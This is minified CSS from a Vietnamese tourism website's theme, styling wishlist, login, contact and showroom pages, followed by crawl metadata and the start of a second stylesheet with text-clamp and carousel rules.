.wishlist-page-body .wishlist-clearfix .wishlist-display-style .wishlist-list-style.active,.wishlist-page-body .wishlist-clearfix .wishlist-display-style .wishlist-grid-style.active,.wishlist-page-body .wishlist-clearfix .wishlist-display-style .wishlist-list-style:hover,.wishlist-page-body .wishlist-clearfix .wishlist-display-style .wishlist-grid-style:hover{color:#f62d3e!important}
.wishlist-page-body .wishlist-list-view{padding-top:15px;border-top:solid 1px #eee}
.wishlist-page-body .wishlist-list-view .wishlist-product{margin-top:0;margin-bottom:25px;padding-bottom:25px;border-bottom:1px solid #ebebeb}
.wishlist-page-body .wishlist-list-view .wishlist-product:last-child{border-bottom:none}
.wishlist-page-body .wishlist-list-view .wishlist-view-page .wishlist-product .wishlist-product-img{width:140px!important}
.wishlist-page-body .wishlist-list-view .wishlist-view-page .wishlist-product .wishlist-product-content{width:calc(100% - 140px - 180px)}
.wishlist-page-body .wishlist-list-view .wishlist-view-page .wishlist-product .wishlist-product-content .wishlist-product-name{color:#231f20!important;font-size:18px!important;font-weight:600!important;line-height:24px}
.wishlist-page-body .wishlist-list-view .wishlist-view-page .wishlist-product .wishlist-product-content .wishlist-product-name p{color:#333!important;font-weight:300;font-size:17px!important;margin:0!important}
.wishlist-page-body .wishlist-list-view .wishlist-view-page .wishlist-product .wishlist-product-content .wishlist-product-name:hover{color:#f62d3e!important}
.wishlist-page-body .wishlist-list-view .wishlist-view-page .wishlist-product .wishlist-product-content .wishlist-product-name:hover p{color:#f62d3e!important}
.wishlist-page-body .wishlist-list-view .wishlist-view-page .wishlist-product .wishlist-product-content p{margin:0!important;color:#f62d3e!important}
.wishlist-page-body .wishlist-list-view .wishlist-view-page .wishlist-product .wishlist-product-content p .wishlist-product-price{font-weight:700!important;line-height:25px!important;color:#f62d3e!important;margin-right:10px!important}
.wishlist-page-body .wishlist-list-view .wishlist-view-page .wishlist-product .wishlist-product-content p .wishlist-product-oldprice{color:#898989;font-weight:300;text-decoration:line-through}
.wishlist-page-body .wishlist-list-view .wishlist-view-page .wishlist-product .wishlist-product-content p .wishlist-product-oldprice:before{content:" ";width:2px;background:#b6b6b6;height:12px;position:absolute;margin-left:-9px;margin-top:9px}
.wishlist-page-body .wishlist-list-view .wishlist-view-page .wishlist-product .wishlist-product-content .wishlist-product-description{color:#231f20!important;margin:0!important}
.wishlist-page-body .wishlist-list-view .wishlist-view-page .wishlist-product .wishlist-product-action .wishlist-add-to-cart form{margin-bottom:0!important}
.wishlist-page-body .wishlist-list-view .wishlist-view-page .wishlist-product .wishlist-product-action .wishlist-add-to-cart form .wishlist-btn{background-image:none;line-height:24px!important;border-radius:3px!important;cursor:pointer;display:inline-block;font-size:12px!important;text-transform:uppercase!important;font-weight:400;color:#fff!important;background:#f62d3e!important;border:solid 1px #f62d3e!important;padding:7px 12px;text-align:center;vertical-align:middle;white-space:nowrap}
.wishlist-page-body .wishlist-list-view .wishlist-view-page .wishlist-product .wishlist-product-action .wishlist-add-to-cart form .wishlist-btn:hover{border-color:#f62d3e!important;color:#f62d3e!important;background:#fff!important}
.wishlist-page-body .wishlist-list-view .wishlist-view-page .wishlist-product .wishlist-product-action .wishlist-remove{text-align:right}
.wishlist-page-body .wishlist-list-view .wishlist-view-page .wishlist-product .wishlist-product-action .wishlist-remove .wishlist-remove-link{font-size:11px!important;line-height:24px;color:#616161!important;text-transform:uppercase!important;font-weight:500!important;margin-right:2px}
.wishlist-page-body .wishlist-list-view .wishlist-view-page .wishlist-product .wishlist-product-action .wishlist-remove .wishlist-remove-link:before{font-family:'FontAwesome';content:"\f00d";position:absolute;margin-left:-20px;margin-top:1px;font-size:14px;color:#616161}
.wishlist-page-body .wishlist-list-view .wishlist-view-page .wishlist-product .wishlist-product-action .wishlist-remove .wishlist-remove-link:hover{color:#f62d3e!important;text-decoration:none!important}
.wishlist-page-body .wishlist-list-view .wishlist-view-page .wishlist-product .wishlist-product-action .wishlist-remove .wishlist-remove-link:hover:before{color:#f62d3e!important}
.wishlist-page-body .wishlist-grid-view{padding-top:15px;border-top:1px solid #ebebeb}
.wishlist-page-body .wishlist-grid-view .wishlist-view-page .wishlist-product .wishlist-product-img{height:200px!important;width:180px!important;overflow:hidden}
.wishlist-page-body .wishlist-grid-view .wishlist-view-page .wishlist-product .wishlist-product-content{text-align:center;min-height:100px}
.wishlist-page-body .wishlist-grid-view .wishlist-view-page .wishlist-product .wishlist-product-content .wishlist-product-name{color:#333!important;font-size:18px!important;font-weight:300!important;line-height:24px}
.wishlist-page-body .wishlist-grid-view .wishlist-view-page .wishlist-product .wishlist-product-content .wishlist-product-name p{padding:0 5px;color:#333!important;font-weight:300;margin:0!important}
.wishlist-page-body .wishlist-grid-view .wishlist-view-page .wishlist-product .wishlist-product-content p{margin:0!important;color:#f62d3e!important}
.wishlist-page-body .wishlist-grid-view .wishlist-view-page .wishlist-product .wishlist-product-content p .wishlist-product-price{font-weight:700!important;line-height:25px!important;color:#f62d3e!important;margin-right:10px!important}
.wishlist-page-body .wishlist-grid-view .wishlist-view-page .wishlist-product .wishlist-product-content p .wishlist-product-oldprice{color:#898989;font-weight:300;font-size:13px}
.wishlist-page-body .wishlist-grid-view .wishlist-view-page .wishlist-product .wishlist-product-content p .wishlist-product-oldprice:before{content:" ";width:2px;background:#b6b6b6;height:12px;position:absolute;margin-left:-9px;margin-top:9px}
.wishlist-page-body .wishlist-grid-view .wishlist-view-page .wishlist-product .wishlist-product-content .wishlist-product-description{color:#898989!important;font-size:13px;margin:0!important}
.wishlist-page-body .wishlist-grid-view .wishlist-view-page .wishlist-product .wishlist-product-action{margin-top:5px}
.wishlist-page-body .wishlist-grid-view .wishlist-view-page .wishlist-product .wishlist-product-action .wishlist-add-to-cart form{margin-bottom:0!important}
.wishlist-page-body .wishlist-grid-view .wishlist-view-page .wishlist-product .wishlist-product-action .wishlist-add-to-cart form .wishlist-btn{background-image:none;line-height:24px!important;border-radius:3px!important;cursor:pointer;display:inline-block;font-size:12px!important;text-transform:uppercase!important;font-weight:400;color:#fff!important;background:#f62d3e!important;border:solid 1px #f62d3e!important;padding:7px 12px;text-align:center;vertical-align:middle;white-space:nowrap}
.wishlist-page-body .wishlist-grid-view .wishlist-view-page .wishlist-product .wishlist-product-action .wishlist-add-to-cart form .wishlist-btn:hover{border-color:#f62d3e!important;color:#f62d3e!important;background:#fff!important}
.wishlist-page-body .wishlist-grid-view .wishlist-view-page .wishlist-product .wishlist-product-action .wishlist-remove{text-align:center}
.wishlist-page-body .wishlist-grid-view .wishlist-view-page .wishlist-product .wishlist-product-action .wishlist-remove .wishlist-remove-link{font-size:11px!important;line-height:24px;color:#616161!important;text-transform:uppercase!important;font-weight:500!important}
.wishlist-page-body .wishlist-grid-view .wishlist-view-page .wishlist-product .wishlist-product-action .wishlist-remove .wishlist-remove-link:before{font-family:'FontAwesome';content:"\f00d";position:absolute;margin-left:-20px;margin-top:1px;font-size:14px;color:#616161}
.wishlist-page-body .wishlist-grid-view .wishlist-view-page .wishlist-product .wishlist-product-action .wishlist-remove .wishlist-remove-link:hover{color:#f62d3e!important;text-decoration:none!important}
.wishlist-page-body .wishlist-grid-view .wishlist-view-page .wishlist-product .wishlist-product-action .wishlist-remove .wishlist-remove-link:hover:before{color:#f62d3e!important}
@media screen and (min-width: 992px) and (max-width: 1199px) {
.wishlist-grid-view .wishlist-product{width:calc(100% / 4)!important}
.wishlist-page-body .wishlist-clearfix .wishlist-share{width:18%!important}
}
@media screen and (max-width: 991px) {
.wishlist-page-body .wishlist-clearfix .wishlist-share{width:30%!important;margin-top:3px}
}
@media screen and (max-width: 720px) {
.wishlist-share-select select{height:40px!important;padding:0 10px;margin-bottom:20px}
.wishlist-page-body .wishlist-clearfix .wishlist-display-style{float:none!important;position:absolute;top:90px;right:15px;width:30%!important;text-align:right}
.wishlist-page-body .wishlist-clearfix .wishlist-search{position:relative;width:60%!important}
}
@media screen and (max-width: 767px) {
.wishlist-page-body .wishlist-list-view .wishlist-view-page .wishlist-product .wishlist-product-content{width:calc(100% - 160px)}
.wishlist-list-view .wishlist-product-btn,.wishlist-list-view .wishlist-sold-out-btn{display:block;width:45%!important}
.article-main .postby .post_name{width:100%;float:left}
.wishlist-page-body .wishlist-clearfix .wishlist-search{width:100%!important}
}
@media screen and (min-width: 768px) and (max-width: 991px) {
.wishlist-grid-view .wishlist-product{width:calc(100% / 3)!important}
}
@media screen and (min-width: 581px) and (max-width: 767px) {
.wishlist-grid-view .wishlist-product{width:calc(100% / 2)!important}
}
@media screen and (max-width: 580px) {
.wishlist-page-body .wishlist-list-view .wishlist-view-page .wishlist-product .wishlist-product-content{width:100%!important}
.wishlist-page-body .wishlist-list-view .wishlist-view-page .wishlist-product .wishlist-product-img{width:100%!important;height:auto}
.wishlist-page-body .wishlist-list-view .wishlist-view-page .wishlist-product .wishlist-product-action .wishlist-add-to-cart form .wishlist-btn{border-color:#ff4157!important;color:#ff4157!important;background:#fff!important;width:auto!important}
.wishlist-grid-view .wishlist-product{width:calc(100% / 1)!important}
}
@media screen and (max-width: 580px) and (max-width: 500px) {
.products-view-list .product-box .product-info{width:calc(100% / 3 * 2 - 15px)}
}
.at4-share{display:none}
@media (max-width: 543px) {
.page-login span.intr{font-size:13px!important}
.address .page_address .adr_title .title-head a{width:100%;margin:15px 0}
}
.title_head .title_center_page{font-size:16px!important;text-transform:uppercase;position:relative;display:block;margin:0;padding-bottom:30px}
.title_head .title_center_page:after{content:"";width:100%;border-bottom:1px solid #ebebeb;height:1px;position:absolute;bottom:19px;left:0}
.page-login{padding-bottom:40px}
.page-login span.intr{font-family:'Arial';font-size:15px;line-height:23px;color:#636363;text-align:center;display:block}
.page-login .form-signup{margin-top:35px}
.page-login .form-signup .form-group{margin-bottom:15px}
.page-login .form-signup .form-group input{height:45px;margin:0;padding:0 20px;color:#636363;border-radius:3px!important;border-color:#ebebeb;box-shadow:none}
.page-login .form-signup .form-group textarea{box-shadow:none}
.page-login .form-signup .form-group input::placeholder{font-family:'Arial';font-size:15px;color:#111}
.page-login .form-signup .text-upper{width:150px;height:45px;font-size:12px;font-weight:700;font-family:'Arial',sans-serif}
.page-login .form-signup .accept_submit{margin-left:20px;margin-top:10px}
.page-login .form-signup .accept_submit span{font-family:'Arial';font-size:15px;color:#111}
.page-login .form-signup .button-50{font-size:16px;line-height:50px;width:50%}
.page-login .form-signup .have_ac{font-family:'Arial';font-size:15px;color:#111;margin-left:15px}
.page-login .form-signup .have_ac a{color:#f62d3e;text-decoration:underline}
.login-width-social #social_login_widget #social_login{margin:0 auto 50px}
.recv-text{font-size:15px;font-family:'Arial';display:block;text-align:center;width:100%;overflow:hidden;padding-top:15px;margin:0 15px}
.recv-text a{text-decoration:underline;cursor:pointer;color:#f62d3e}
@media (max-width: 991px) {
.form-signup .button-50{width:100%!important}
.form-signup .have_ac{display:block;text-align:center;margin-top:15px}
}
.embedContent .embedHeader{display:none!important}
.info-contact .title-head{font-family:'Arial';text-transform:uppercase;margin-top:0;font-size:18px;margin-bottom:20px;color:#474c5f}
.info-contact .widget-menu{font-family:'Arial';font-size:14px;margin-bottom:15px;overflow:hidden}
.info-contact .widget-menu .ico-left{float:left;position:relative;top:0;border-radius:3px;width:28px;text-align:left;height:28px;display:block;margin-top:-2px;padding-left:2px;line-height:28px;color:#fff;color:#51b935}
.info-contact .widget-menu .txt-content-add{display:inherit;padding-left:0}
@media (max-width: 543px) {
.info-contact .widget-menu .txt-content-add{padding-left:29px}
}
.info-contact .widget-menu .bold-color{font-weight:700;color:#636363}
.info-contact .widget-menu li{font-family:'Arial',sans-serif;position:relative;color:#83858e;margin-bottom:5px}
.info-contact .widget-menu li:nth-child(1) .fa{margin-left:3px}
.info-contact .widget-menu li:nth-child(2) .fa{margin-left:4px}
.info-contact .widget-menu li a{color:#83858e}
.info-contact .widget-menu li:hover>a{text-decoration:none}
.info-contact .border-contact-page{padding:2px 0;border:dashed 1px #ebebeb;display:block}
.info-contact .descripti{font-family:'Arial';font-size:14px;margin:0 0 30px;padding:0 0 30px;border-bottom:solid 1px #ebebeb;color:#3d454e}
.info-contact .logo{font-size:20px}
.page_cotact .title-head-contact{margin:0;padding:0 0 15px;font-size:20px;color:#041721;line-height:37px;text-align:left}
.page_cotact .form-signup{margin:0}
.page-right .title-head-contact{margin:0;text-transform:uppercase;padding:20px 0 5px;font-family:'Arial',sans-serif;font-size:14px;font-weight:700;color:#041721;line-height:37px;text-align:left}
.group_contact .form-group{padding:0 15px;margin-bottom:15px;color:#474c5f}
.group_contact .form-group .form-control{font-family:'Arial';font-size:14px;color:#474c5f;height:40px;padding:0 20px}
.group_contact .form-group .content-area{min-height:155px;padding:20px}
.group_contact .form-group input,.group_contact .form-group textarea{border-color:#ebebeb}
.group_contact .form-group input:focus,.group_contact .form-group textarea:focus{border-color:#ebebeb}
.group_contact .form-group input::placeholder{font-family:'Arial';font-size:15px;color:#111}
.group_contact .form-group textarea::placeholder{font-family:'Arial';font-size:15px;color:#111}
.group_contact .form-group .btn-50-full{font-family:'Arial';position:absolute;right:15px;bottom:0;box-shadow:none;padding:8px 20px;font-size:14px;color:#fff;background:#f62d3e;border:solid 1px #f62d3e}
.group_contact .form-group .btn-50-full:hover{border-color:#f62d3e;background:#fff;color:#f62d3e}
@media (min-width: 1200px) {
.wrap_padding{padding-right:25%;padding-left:8.33333333%}
.box-maps .gllpLatlonPicker{padding-right:8.33333333%}
}
@media (max-width: 991px) {
.title-module-page{padding-top:20px}
}
.title-module-page h2{margin:0;padding:0;font-size:22px;line-height:24px;margin-bottom:10px}
@media (max-width: 375px) {
.title-module-page h2{font-size:19px}
}
.title-module-page h2 span .fa{color:#f62d3e;padding-right:15px}
.select_daily{padding:15px 0}
.select_daily select{height:40px;background-color:#f6f6f6!important;border-color:#ebebeb}
.city-wrapper:hover{cursor:pointer}
.city-wrapper .nano .content:focus{outline:none;border-color:none}
.city-wrapper .nano .content .showroom-item{padding:15px 0;border-bottom:solid 1px #e1e1e1;overflow:hidden}
.city-wrapper .nano .content .showroom-item .title-module-page h2{font-size:14px;font-weight:700;color:#2e3553;margin-bottom:0}
.city-wrapper .nano .content .showroom-item:first-child{padding-top:0}
.city-wrapper .nano .content .showroom-item:last-child{border-bottom:0}
.city-wrapper .nano .content .showroom-item .showroom-address,.city-wrapper .nano .content .showroom-item .showroom-contact{line-height:24px;color:#3d454e;display:block;padding:5px 0}
.city-wrapper .nano .content .showroom-item .showroom-address .a_dl,.city-wrapper .nano .content .showroom-item .showroom-contact .a_dl{text-align:left;float:left;display:block;position:relative}
.city-wrapper .nano .content .showroom-item .showroom-address .b_dl_db,.city-wrapper .nano .content .showroom-item .showroom-contact .b_dl_db{display:inherit;padding-left:55px}
.city-wrapper .nano .content .showroom-item .showroom-address .b_dl,.city-wrapper .nano .content .showroom-item .showroom-contact .b_dl{display:inline-block;padding-left:5px}
.city-wrapper .nano .content .showroom-item .showroom-address .b_dl a,.city-wrapper .nano .content .showroom-item .showroom-contact .b_dl a{text-decoration:none}
.city-wrapper .nano .content .showroom-item .showroom-address .b_dl a:hover,.city-wrapper .nano .content .showroom-item .showroom-contact .b_dl a:hover{color:#f62d3e}
.city-wrapper .nano .content .showroom-item .showroom-address .b_dl a:focus,.city-wrapper .nano .content .showroom-item .showroom-contact .b_dl a:focus{color:#f62d3e}
@media (max-width: 991px) {
.widget-item.info-contact{margin-top:20px!important}
.widget-item.info-contact{margin-top:0!important}
.page_cotact{padding-right:0!important;padding-top:40px!important;padding-bottom:0!important}
.title_mobile_contact{padding:0 0 30px!important}
}
.search-main .products-view-grid{border-top:none;display:block;float:left;width:100%}
.search-main .title_search{font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;text-transform:none}
@media (min-width: 768px) {
.search-main .form_search_h{width:300px;float:left;line-height:2.1;border-radius:0;border-top-left-radius:3px;border-bottom-left-radius:3px}
}
@media (min-width: 768px) {
.search-main .btn_search_h{border-radius:0;margin-left:-1px;border-top-right-radius:3px;border-bottom-right-radius:3px}
}
@media (max-width: 375px) {
.search-main .cls_search .product-col .product-box{height:270px}
}
.modal{top:0!important}
.wrap-modal-login{background:#FFF;width:586px;padding:0;margin:0 auto!important}
.wrap-modal-login .title-modal{font-size:24px;font-weight:400;color:#363636;margin-top:30px;display:block;text-align:center}
.wrap-modal-login .text_bot_modal{color:#898989;text-align:center}
.wrap-modal-login .btn-style{font-size:21px!important;font-weight:300;font-family:'Arial',sans-serif;background:#fff;border:solid 1px #e1e1e1}
.wrap-modal-login .accept_submit{text-align:center;margin-top:20px}
.wrap-modal-login .accept_submit input{margin-top:2px}
.wrap-modal-login #customer_register,.wrap-modal-login #customer_login{margin-bottom:0;padding:0 30px}
.wrap-modal-login .fixheight{max-height:700px;overflow:hidden;overflow-y:hidden}
.wrap-modal-login .wrp_frm .wrap_form .note{font-family:'Arial';font-size:15px;line-height:23px;color:#111;display:block;text-align:center;margin-bottom:20px}
.wrap-modal-login .wrp_frm_register{float:left}
.wrap-modal-login .wrp_frm_register .wrap_form_register .note{font-family:'Arial';font-size:15px;line-height:23px;color:#111;display:block;text-align:center;margin-bottom:20px}
.wrap-modal-login .h_register{padding:0!important}
.wrap-modal-login .form-signup{font-size:1em;color:#636363;margin-top:0;margin-bottom:0}
.wrap-modal-login .form-signup .form-group input{font-family:'Arial',sans-serif;font-weight:400;color:#111;height:45px;min-height:40px;font-size:15px;box-shadow:none;outline:none}
.wrap-modal-login .form-signup .form-group input:-webkit-input-placeholder{color:#111}
.wrap-modal-login .form-signup .form-group input:-moz-placeholder{color:#111}
.wrap-modal-login .form-signup .form-group input:-ms-input-placeholder{color:#111}
.wrap-modal-login .form-signup .form-group input:-moz-placeholder{color:#111}
.wrap-modal-login .form-signup .form-group input:focus{border-color:#ebebeb}
.wrap-modal-login .form-signup .form-group .name_control_h{display:inline-block;float:left;margin-bottom:5px;font-size:14px;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-weight:400;color:#636363}
.wrap-modal-login .form-signup .form-group textarea{font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;border-color:#e1e1e1;border-radius:0;font-size:1em;padding:11px 20px}
.wrap-modal-login .form-signup .form-group .btn-bg{width:100%;font-weight:700;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;background:#f62d3e;border:solid 1px #f62d3e;color:#fff;text-transform:none;font-size:14px!important;border-radius:3px;margin-bottom:5px;height:45px;line-height:42px}
.wrap-modal-login .form-signup .form-group .btn-bg:hover{background:#fff;border:solid 1px #f62d3e;color:#f62d3e}
.wrap-modal-login .form-signup .form-group .mr_bt{margin-bottom:10px}
.wrap-modal-login .form-signup .form-group label span{color:red;font-weight:700}
.wrap-modal-login .form-signup .cle{overflow:hidden}
.wrap-modal-login .form-signup p{text-align:center;font-family:'Arial',sans-serif;font-weight:400}
.wrap-modal-login .form-signup .fr_gr_pd{text-align:center}
.wrap-modal-login .form-signup .fr_gr_pd:hover>a{color:#f62d3e}
.wrap-modal-login .form-signup .fr_gr_pd_t{padding:0 15px;margin-top:10px}
.wrap-modal-login .form-signup .no_mr{margin-top:0!important}
.wrap-modal-login .form-signup .bt_login{padding:15px;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-weight:400;font-size:14px;color:#111;text-align:center;display:block;margin-top:20px}
.wrap-modal-login .form-signup .bt_login span{display:block;text-align:center;color:#acacac}
.wrap-modal-login .form-signup .bt_login a{color:#acacac}
.wrap-modal-login .form-signup .bt_login a.login_btn{color:#2e3553}
.wrap-modal-login .form-signup .bt_login a.register_btn .fa{margin-right:5px}
.wrap-modal-login .form-signup .bt_login:hover>a{color:#f62d3e}
.wrap-modal-login .form-signup .bt_login_2{font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-weight:400;font-size:14px;color:#111;text-align:center;display:inline-block;margin-bottom:15px;margin-left:15px}
.wrap-modal-login .form-signup .bt_login_2 span{display:block;text-align:left}
.wrap-modal-login .form-signup .bt_login_2 a{color:#acacac}
.wrap-modal-login .form-signup .bt_login_2:hover>a{color:#f62d3e}
.wrap-modal-login .form-signup .bt_login_3{font-family:'Arial',sans-serif;font-weight:400;font-size:14px;color:#111;text-align:center;display:block}
.wrap-modal-login .form-signup .bt_login_3 span{display:block;text-align:center}
.wrap-modal-login .form-signup .bt_login_3 a{color:#0072bc}
.wrap-modal-login .form-signup .bt_login_3:hover>a{color:#f62d3e}
.wrap-modal-login .form-signup .fot_sigup{display:block;float:left;width:100%}
.wrap-modal-login .form-signup .fot_sigup .tit{display:block;position:relative;text-align:center}
.wrap-modal-login .form-signup .fot_sigup .tit:before{content:" ";width:100%;height:1px;padding:1px 0 0;background:#ebebeb;color:#ebebeb;position:absolute;left:0;top:17px;line-height:32px;z-index:1}
.wrap-modal-login .form-signup .fot_sigup .tit span{font-family:'Arial',sans-serif;font-size:13px;color:#acacac;line-height:32px;padding:0 15px;background-color:#fff;display:inline-block;background:#fff;z-index:2;position:absolute;left:36%}
.wrap-modal-login .form-signup .social_login{width:100%;float:left;margin-top:15px}
.wrap-modal-login .form-signup .social_login .login-width-social #social_login_widget #social_login{margin:0 auto}
.wrap-modal-login .background_image_register{height:600px;overflow:hidden}
.wrap-modal-login .background_image,.wrap-modal-login .background_image_register{padding:0}
.wrap-modal-login .background_image img,.wrap-modal-login .background_image_register img{max-width:100%}
.wrap-modal-login .background_image .width_,.wrap-modal-login .background_image_register .width_{width:52.1%}
.wrap-modal-login .btn-link-style{text-decoration:none;color:#898989;font-size:14px}
.wrap-modal-login .title-head{text-align:center;margin:0;font-family:'Arial',sans-serif;font-weight:500}
.wrap-modal-login .no_mr{padding:0;margin:0}
.wrap-modal-login .action_bottom{text-align:center;margin-top:15px}
.wrap-modal-login .action_bottom .btn-lg{border-radius:3px;font-size:14px!important}
.wrap-modal-login .action_bottom .btn-lg:hover{background:#f62d3e;color:#fff;text-decoration:none;border-color:#f62d3e}
.wrap_contact{background:#f4574c;overflow:hidden;padding:20px 0}
.wrap_contact .icon_widget{display:inline-block;float:left;width:45px;height:45px;border-radius:50%;background:#f8948d;border:solid 3px #f67970;line-height:40px;text-align:center}
.wrap_contact .icon_widget .fa{font-size:16px;color:#fff}
.wrap_contact .contact_info{display:block;padding-left:50px;margin-left:25px}
.wrap_contact .contact_info span,.wrap_contact .contact_info a{font-family:'Roboto',sans-serif;font-size:14px;line-height:22px;color:#fff;text-decoration:none}
.wrap_contact .contact_info span.lh,.wrap_contact .contact_info a.lh{line-height:45px}
.wrap_contact .contact_info a{width:100%;float:left}
.info-contact .title-head{font-family:'Arial';text-transform:uppercase;margin-top:0;font-size:18px;font-weight:700;margin-bottom:20px;color:#474c5f}
.info-contact .widget-menu{font-family:'Arial';font-size:14px;margin-bottom:15px;overflow:hidden}
.info-contact .widget-menu .ico-left{display:block;float:left;width:25px;text-align:center}
.info-contact .widget-menu p,.info-contact .widget-menu .rc{display:block;float:left;width:calc(100% - 35px);margin-left:5px}
.info-contact .widget-menu li{margin-bottom:5px}
.info-contact .widget-menu li:hover>a{text-decoration:none}
.info-contact .border-contact-page{padding:2px 0;border:dashed 1px #ebebeb;display:block}
.info-contact .descripti{font-family:'Arial';font-size:14px;margin:0 0 30px;padding:0 0 30px;border-bottom:solid 1px #ebebeb;color:#3d454e}
.info-contact .logo{font-size:20px}
.page_cotact{font-family:Arial,"Helvetica Neue",Helvetica,sans-serif}
.page_cotact .title-head-contact{font-size:16px!important;font-weight:700;text-transform:none;position:relative;display:block;margin:0;padding-bottom:0}
.page_cotact .title-head-contact span{display:block;padding:10px 0}
.page_cotact .sum_contact{color:#898989}
.page_cotact .form-signup{margin:0}
.page-login .title-head-contact:before{width:25%}
.item_contact .body_contact{width:100%;float:left;margin-bottom:15px;display:inline-flex}
.item_contact .body_contact .icon_widget{background:#f2f2f2;height:30px;width:30px;float:left;margin:0 15px 0 0;display:flex;justify-content:center;align-items:center;-webkit-border-radius:50%;border-radius:50%}
.item_contact .body_contact .icon_widget .fa{font-size:14px;color:#f62d3e}
.item_contact .body_contact .contact_info{float:left;width:calc(100% - 45px);align-items:center;display:flex;flex-flow:row}
.item_contact .body_contact .contact_info span,.item_contact .body_contact .contact_info a{font-family:'Roboto',sans-serif;font-size:14px;line-height:24px;color:#474c5f;text-decoration:none}
.item_contact .body_contact .contact_info a{width:100%;float:left}
.group_contact .form-group{padding:0 15px;margin-bottom:15px;color:#474c5f}
.group_contact .form-group .form-control{border-radius:0!important;font-family:'Roboto';font-size:14px;color:#474c5f;height:40px;padding:0 20px}
.group_contact .form-group .content-area{min-height:155px;padding:20px;border-radius:3px;resize:none}
.group_contact .form-group input,.group_contact .form-group textarea{border-color:#ebebeb}
.group_contact .form-group input:focus,.group_contact .form-group textarea:focus{border-color:#ebebeb}
.group_contact .form-group input::placeholder{font-family:'Roboto',sans-serif;font-size:15px;color:#111}
.group_contact .form-group textarea::placeholder{font-family:'Roboto',sans-serif;font-size:15px;color:#111}
.group_contact .form-group .btn-50-full{font-family:'Roboto',sans-serif;position:absolute;right:15px;bottom:0;box-shadow:none;padding:8px 20px;font-size:14px;color:#fff;background:#f62d3e;border:solid 1px #f62d3e}
.group_contact .form-group .btn-50-full:hover{border-color:#f62d3e;background:#fff;color:#f62d3e}
@media (min-width: 1200px) {
.wrap_padding{padding-right:25%;padding-left:8.33333333%}
.box-maps .gllpLatlonPicker{padding-right:8.33333333%}
}
@media (max-width: 991px) {
.title-module-page{padding-top:20px}
}
.title-module-page h2{margin:0;padding:0;font-size:24px;line-height:24px;margin-bottom:20px}
.title-module-page h2 span .fa{color:#f62d3e;padding-right:5px}
.select_daily{padding:15px 0}
.select_daily select{height:40px;background-color:#f6f6f6!important;border-color:#ebebeb}
.city-wrapper:hover{cursor:pointer}
.city-wrapper .nano .content:focus{outline:none;border-color:none}
.city-wrapper .nano .content .showroom-item{padding:15px 0;border-bottom:dashed 1px #ebebeb;overflow:hidden}
.city-wrapper .nano .content .showroom-item:last-child{border-bottom:0}
.city-wrapper .nano .content .showroom-item span{line-height:22px;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;display:block;padding:5px 0}
.city-wrapper .nano .content .showroom-item span .fa{width:25px;font-size:25px;text-align:center;display:block;float:left;height:25px;line-height:22px;color:#2e3553}
.city-wrapper .nano .content .showroom-item span span{display:block}
.city-wrapper .nano .content .showroom-item span span a{text-decoration:none;color:#2e3553;font-weight:700}
.city-wrapper .nano .content .showroom-item span span a:hover{color:#2e3553}
.city-wrapper .nano .content .showroom-item span span a:focus{color:#2e3553}
@media (max-width: 991px) {
.widget-item.info-contact{margin-top:20px!important}
.widget-item.info-contact{margin-top:0!important}
.page_cotact{padding-bottom:0!important}
.title_mobile_contact{padding:0 0 30px!important}
}

--- FILE ---
content_type: text/css
request_url: http://daklaktourist.vn/Resources/assets/module.scss07e8.css
body_size: 9794
content:
.text1line{overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}
.text2line{overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}
.text3line{overflow:hidden;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical}
.text4line{overflow:hidden;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical}
.text5line{overflow:hidden;display:-webkit-box;-webkit-line-clamp:5;-webkit-box-orient:vertical}
.text6line{overflow:hidden;display:-webkit-box;-webkit-line-clamp:6;-webkit-box-orient:vertical}
.text7line{overflow:hidden;display:-webkit-box;-webkit-line-clamp:7;-webkit-box-orient:vertical}
.text8line{overflow:hidden;display:-webkit-box;-webkit-line-clamp:8;-webkit-box-orient:vertical}
.text9line{overflow:hidden;display:-webkit-box;-webkit-line-clamp:9;-webkit-box-orient:vertical}
.text10line{overflow:hidden;display:-webkit-box;-webkit-line-clamp:10;-webkit-box-orient:vertical}
.text11line{overflow:hidden;display:-webkit-box;-webkit-line-clamp:11;-webkit-box-orient:vertical}
.text12line{overflow:hidden;display:-webkit-box;-webkit-line-clamp:12;-webkit-box-orient:vertical}
.text13line{overflow:hidden;display:-webkit-box;-webkit-line-clamp:13;-webkit-box-orient:vertical}
.text14line{overflow:hidden;display:-webkit-box;-webkit-line-clamp:14;-webkit-box-orient:vertical}
.display_{display:none}
.home-slider .owl-dots{bottom:15px}
@media (max-width: 991px) {
.home-slider .owl-dots{bottom:5px}
}
.home-slider .owl-dots .owl-dot{width:15px;height:15px;background:transparent;border-radius:50%;border:3px solid #fff}
.home-slider .owl-dots .owl-dot.active{background:#f62d3e}
.home-slider .owl-dots .owl-dot span{background:transparent}
.home-slider .owl-dots .owl-dot.active span{background:transparent}
.home-slider{position:relative;z-index:19;overflow:hidden}
.home-slider .item{position:relative}
.home-slider .item a img{margin:0 auto}
.home-slider.owl-carousel .owl-nav{display:none}
.home-slider.owl-carousel .owl-nav .owl-next{right:5%!important;background:none!important;border:none!important;top:45%}
@media (min-width: 1800px) {
.home-slider.owl-carousel .owl-nav .owl-next{right:15%!important}
}
.home-slider.owl-carousel .owl-nav .owl-prev{left:5%!important;background:none!important;border:none!important;top:45%}
@media (min-width: 1800px) {
.home-slider.owl-carousel .owl-nav .owl-prev{left:15%!important}
}
.home-slider.owl-carousel .owl-nav .owl-next:before{font-size:35px;border:2px solid #fff;color:#fff;padding-left:3px;background:transparent;border-radius:100%;width:45px;height:45px;line-height:40px;left:-5px}
.home-slider.owl-carousel .owl-nav .owl-prev:before{font-size:35px;padding-right:2px;border:2px solid #fff;color:#fff;background:transparent;border-radius:100%;width:45px;height:45px;line-height:40px;left:-5px}
.section_tab_product h2{font-size:1.71429em;text-transform:uppercase;line-height:1;margin:0 0 20px}
.section_tab_product .tabs-title{margin-bottom:30px;border-radius:5px;overflow:hidden}
